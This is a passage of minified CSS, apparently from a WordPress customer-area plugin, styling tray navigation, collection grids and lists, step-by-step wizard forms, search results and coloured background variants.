li.active.nav-success:after{background:#4caf50}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-info:after{background:#03a9f4}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-warning:after{background:#ffc107}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-danger:after{background:#ff5722}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-alert:after{background:#673ab7}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-system:after{background:#009688}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-dark:after{background:#c5bebb}body.customer-area-active .cuar-css-wrapper .tray-nav.affix,body.customer-area-active .cuar-css-wrapper .tray .tray-affix{top:55px}body.customer-area-active .cuar-css-wrapper #topbar.affix+.cuar-page-content .tray-nav.affix,body.customer-area-active .cuar-css-wrapper #topbar.affix+.cuar-page-content .tray .tray-affix{top:115px}body.customer-area-active .cuar-css-wrapper .tray-nav[data-nav-animate] li{display:none}body.customer-area-active .cuar-css-wrapper .tray-nav[data-nav-animate] li.animated{display:block}body.customer-area-active.tray-rescale.sb-r-o .cuar-css-wrapper .tray-center{padding-right:20px!important}body.customer-area-active.tray-rescale.sb-r-o .cuar-css-wrapper .tray-left,body.customer-area-active.tray-rescale.sb-r-o .cuar-css-wrapper .tray-right{display:none}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left,body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-right{position:absolute;z-index:1;opacity:.5;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;right:-245px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left{border-left:1px solid #ddd}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-right>.tray-scroller{padding-right:18px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-right>.tray-scroller.scroller-active{padding-right:3px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left>.tray-scroller{padding-left:18px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left>.tray-scroller.scroller-active{padding-left:3px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-center{width:100%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;padding-right:58px!important}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-center.tray-on-bottom{padding-right:12px!important}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-top+.tray-center{padding-right:inherit!important}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left:hover,body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-right:hover{opacity:1;z-index:999;right:0}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-center .tray-scroller{margin-right:-20px;padding-right:5px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-scroller .scroller-handle{opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-scroller:hover .scroller-handle{opacity:1}body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-left,body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-right{position:relative}body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center,body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-center{width:100%}body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center.tray-center-on-left,body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-center.tray-center-on-left{padding-right:11px}body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center.tray-center-on-right,body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-center.tray-center-on-right{padding-left:11px}body.customer-area-active .cuar-css-wrapper .collection .collection-content{text-align:left}body.customer-area-active .cuar-css-wrapper .collection .collection-content:after,body.customer-area-active .cuar-css-wrapper .collection .collection-content:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .collection .collection-content:after{clear:both}body.customer-area-active .cuar-css-wrapper .collection .collection-content:not(.list) .cuar-title{margin:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.grid .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.grid .mix{float:none!important;margin-right:-5px}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix{float:left;width:100%;position:relative;min-height:1px;padding-left:11px;padding-right:11px;float:none!important;margin-right:-5px}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix{float:left;width:50%}}body.customer-area-active .cuar-css-wrapper .collection .collection-content,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list{padding:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list:after,body.customer-area-active .cuar-css-wrapper .collection .collection-content:after{content:"";display:inline-block;width:100%}body.customer-area-active .cuar-css-wrapper .collection .collection-content .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix,body.customer-area-active .cuar-css-wrapper .collection .collection-content .mix{vertical-align:top;text-align:left}body.customer-area-active .cuar-css-wrapper .collection .collection-content .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap{display:none;margin:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix,body.customer-area-active .cuar-css-wrapper .collection .collection-content .mix{margin-top:18px;padding:5px 8px}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix .panel,body.customer-area-active .cuar-css-wrapper .collection .collection-content .mix .panel{margin:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix .panel img,body.customer-area-active .cuar-css-wrapper .collection .collection-content .mix .panel img{cursor:pointer}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-badges,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-badges{display:block;position:absolute;left:5px;top:5px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-excerpt,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-excerpt{display:none}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas{display:none;text-align:left;font-size:11px;line-height:11px;color:#38342f}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas th{padding-top:1px;padding-bottom:1px;font-size:11px;line-height:11px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas td{padding-left:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas th{width:9px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas{border-bottom:1px solid #d6d6d6;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas{background:#f9f9f8}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas .fa,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas .fa{padding-right:5px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail-icon,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail-icon{font-size:40px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail{text-align:center;background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a{display:block;position:relative;color:#6a6968}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a:active,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a:focus,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a:hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a:visited,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a>*,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a:active,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a:focus,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a:hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a:visited,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a>*{text-decoration:none}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder{padding:68% 0 0;background-image:-o-linear-gradient(to left bottom,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 25%,rgba(220,217,214,.5) 25%,rgba(220,217,214,.5) 50%,rgba(197,190,187,.6) 50%,rgba(197,190,187,.6) 75%,rgba(220,217,214,.5) 75%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(197, 190, 187, 0.6)",endColorstr="rgba(220, 217, 214, 0.5)",GradientType=0);background-image:-o-linear-gradient(right top,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 25%,rgba(220,217,214,.5) 25%,rgba(220,217,214,.5) 50%,rgba(197,190,187,.6) 50%,rgba(197,190,187,.6) 75%,rgba(220,217,214,.5) 75%);background-image:-webkit-gradient(linear,right top,left bottom,color-stop(0,rgba(197,190,187,.6)),color-stop(25%,rgba(197,190,187,.6)),color-stop(0,rgba(220,217,214,.5)),color-stop(50%,rgba(220,217,214,.5)),color-stop(0,rgba(197,190,187,.6)),color-stop(75%,rgba(197,190,187,.6)),color-stop(0,rgba(220,217,214,.5)));background-image:-o-linear-gradient(right top,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 25%,rgba(220,217,214,.5) 0,rgba(220,217,214,.5) 50%,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 75%,rgba(220,217,214,.5) 0);background-image:linear-gradient(to left bottom,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 25%,rgba(220,217,214,.5) 0,rgba(220,217,214,.5) 50%,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 75%,rgba(220,217,214,.5) 0);background-size:8px 8px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay{position:relative;top:0;width:100%;height:100%;vertical-align:middle;margin-top:-68%}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign{position:relative;padding:25% 12px 9px;width:100%;vertical-align:middle;height:100%;display:table}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign .collection-thumbnail-overlay-content,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign .collection-thumbnail-overlay-content{width:100%;vertical-align:middle;display:table-cell}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign .collection-thumbnail-overlay-content>*,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign .collection-thumbnail-overlay-content>*{display:block}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder *,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder *{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder:hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder :hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder:hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder :hover{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix{margin-top:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix{margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item{display:inline-block!important}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks{display:table;width:100%;overflow:hidden}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-left,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-right{display:table-cell}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-right{width:auto;padding-left:12px;vertical-align:top;border-left:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-right:not(.collection-footer-meta-owner){background:#fff}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-left{width:25%;min-width:150px;vertical-align:top}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas{display:table;clear:both}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-excerpt{display:block;word-break:break-word}body.customer-area-active .cuar-css-wrapper .collection .fail-message{display:none;margin-top:18px}body.customer-area-active .cuar-css-wrapper .collection .fail .fail-message{display:block}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard{background-color:#fff}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps{background-color:#fff;border:1px solid #d6d6d6;padding:9px 12px;text-align:center}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps ul{list-style:none;margin:0;padding:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li{display:inline-block;list-style:none;margin:0 15px 0 0;padding:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a{-webkit-user-drag:none;background-color:#595959;color:#d0cfcf;display:inline-block;font-size:15px;line-height:22px;padding:12px 18px;text-align:center;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a:active,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a:focus,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a:hover{background-color:#444;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a .current-info,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a .number{display:none}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li{display:block!important;width:100%!important;margin-bottom:4px!important;border-left:0!important;border-right:0!important}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li:after,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li:before{right:auto!important;left:auto!important;width:0!important;height:0!important;border:0 transparent!important}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a{border-radius:5px!important}}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li.last{margin-right:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li.disabled a{background-color:rgba(210,210,209,.704)!important;color:rgba(0,0,0,.26);cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li.current a{background-color:#3d3d3d;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li.current a:focus{outline-color:transparent}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps .dashicons,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps .fa,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps .glyphicon{display:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .content{background-color:#fff;border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .content>.alert{margin:11px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .content+.actions{border-top:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .cuar-js-wizard-section-title{display:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .cuar-js-wizard-section.body{padding:11px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions{background-color:#fff;border:1px solid #d6d6d6;padding:5px 8px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions ul{float:right;list-style:none;margin:0;padding:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions li{display:inline-block;margin-left:18px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions li a{-webkit-user-drag:none;background-color:#595959;color:#d0cfcf;display:inline-block;padding:1px 5px;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions li.disabled a{background-color:rgba(181,175,171,.8224)!important;color:rgba(35,32,30,.408);cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-icons .steps .dashicons,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-icons .steps .fa,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-icons .steps .glyphicon{display:inline-block}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-left .steps{text-align:left}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-right .steps{text-align:right}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-justified .steps{position:relative;width:100%}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-justified .steps li{display:table-cell;float:none;position:relative;width:1%}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-justified .steps li a{display:block}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-justified .content{padding-top:1px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-tabs .steps{background-color:#fff;border-bottom:1px solid #d6d6d6;height:55px;padding:0;position:relative}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-tabs .steps li{margin:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-tabs .steps li a{padding:18px 23px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-tabs .content{padding-top:1px;border-top:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows.steps-tabs .steps{height:auto}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows.steps-tabs .steps a{border-radius:0!important}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps{overflow-x:auto}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li{position:relative;overflow:visible;border-right:15px solid transparent;border-left:15px solid transparent;margin:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li+li{margin-left:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:first-child{border-left:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:first-child a{border-radius:5px 0 0 5px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:last-child{border-right:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:last-child a{border-radius:0 5px 5px 0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li a{border-radius:0;padding:8px 18px;white-space:nowrap;height:38px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:before{content:"";position:absolute;top:0;right:-19px;width:0;height:0;border-color:transparent transparent transparent #595959;border-style:solid;border-width:19px 0 19px 19px;z-index:9}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:after{content:"";position:absolute;top:0;left:-19px;width:0;height:0;border-color:#595959 #595959 #595959 transparent;border-style:solid;border-width:19px 0 19px 19px;z-index:8}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:first-child:after,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:last-child:before{content:normal}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li.disabled:before{border-color:transparent transparent transparent rgba(210,210,209,.704)!important;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li.disabled:after{border-color:rgba(210,210,209,.704) rgba(210,210,209,.704) rgba(210,210,209,.704) transparent!important;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:hover:before,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li[aria-selected=true]:before{border-color:transparent transparent transparent #444}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:hover:after,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li[aria-selected=true]:after{border-color:#444 #444 #444 transparent}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:hover a,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li[aria-selected=true] a{background-color:#444}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .content{border-top:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-numbers .steps li a .number{display:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .cuar-submit-container{margin:11px -11px -11px}body.customer-area-active .cuar-css-wrapper .search-section .search-result+.search-result{margin-top:18px;padding-top:9px;border-top:1px dashed #d6d6d6;word-break:break-word}body.customer-area-active .cuar-css-wrapper .search-section .search-result>a,body.customer-area-active .cuar-css-wrapper .search-section .search-result h3{display:block;margin-bottom:12px}body.customer-area-active .cuar-css-wrapper .search-section ul.result-meta{list-style:none;padding-left:0;margin-left:-5px;margin-bottom:5px;color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .search-section ul.result-meta>li{position:relative;display:inline-block;padding-left:5px;padding-right:5px;margin:0}body.customer-area-active .cuar-css-wrapper .search-section ul.result-meta>li+li{padding-left:8px}body.customer-area-active .cuar-css-wrapper .search-section ul.result-meta>li+li:after{content:"-";position:absolute;top:0;left:0}body.customer-area-active .cuar-css-wrapper .search-section .search-divider{height:0;border-top:1px solid #d6d6d6;text-align:center;margin-top:18px;margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .search-section .search-divider .search-divider-content{display:inline-block;position:relative;padding:0 8px;background:#fff;top:-9px;font-size:16px;line-height:18px}body.customer-area-active .cuar-css-wrapper .search-section .panel .search-divider .search-divider-content,body.customer-area-active .cuar-css-wrapper .search-section .tab-content .search-divider .search-divider-content{background:#fff}body.customer-area-active .cuar-css-wrapper .search-section .bg-light .search-divider .search-divider-content{background:#fafafa}body.customer-area-active .cuar-css-wrapper .search-section .bg-light.light .search-divider .search-divider-content{background:#fefefe}body.customer-area-active .cuar-css-wrapper .search-section .bg-light.dark .search-divider .search-divider-content{background:#f2f2f2}body.customer-area-active .cuar-css-wrapper .search-section .well .search-divider .search-divider-content{background:#f5f5f5}body.customer-area-active .cuar-css-wrapper .bg-primary{background-color:#515151!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-primary:hover{background-color:#373737!important}body.customer-area-active .cuar-css-wrapper .bg-primary .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-primary .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-primary.light{background-color:#606060!important}body.customer-area-active .cuar-css-wrapper .bg-primary.lighter{background-color:#6a6a6a!important}body.customer-area-active .cuar-css-wrapper .bg-primary.dark{background-color:#424242!important}body.customer-area-active .cuar-css-wrapper .bg-primary.darker{background-color:#373737!important}body.customer-area-active .cuar-css-wrapper .bg-primary .open>a,body.customer-area-active .cuar-css-wrapper .bg-primary .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-primary .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-success{background-color:#4caf50!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-success:hover{background-color:#3d8b40!important}body.customer-area-active .cuar-css-wrapper .bg-success .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-success .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-success.light{background-color:#60ba63!important}body.customer-area-active .cuar-css-wrapper .bg-success.lighter{background-color:#6ec071!important}body.customer-area-active .cuar-css-wrapper .bg-success.dark{background-color:#439a46!important}body.customer-area-active .cuar-css-wrapper .bg-success.darker{background-color:#3d8b40!important}body.customer-area-active .cuar-css-wrapper .bg-success .open>a,body.customer-area-active .cuar-css-wrapper .bg-success .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-success .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-info{background-color:#03a9f4!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-info:hover{background-color:#0286c2!important}body.customer-area-active .cuar-css-wrapper .bg-info .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-info .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-info.light{background-color:#19b6fc!important}body.customer-area-active .cuar-css-wrapper .bg-info.lighter{background-color:#2ebcfc!important}body.customer-area-active .cuar-css-wrapper .bg-info.dark{background-color:#0394d6!important}body.customer-area-active .cuar-css-wrapper .bg-info.darker{background-color:#0286c2!important}body.customer-area-active .cuar-css-wrapper .bg-info .open>a,body.customer-area-active .cuar-css-wrapper .bg-info .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-info .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-warning{background-color:#ffc107!important;color:rgba(7,6,6,.896)}abody.customer-area-active .cuar-css-wrapper .bg-warning:hover{background-color:#d39e00!important}body.customer-area-active .cuar-css-wrapper 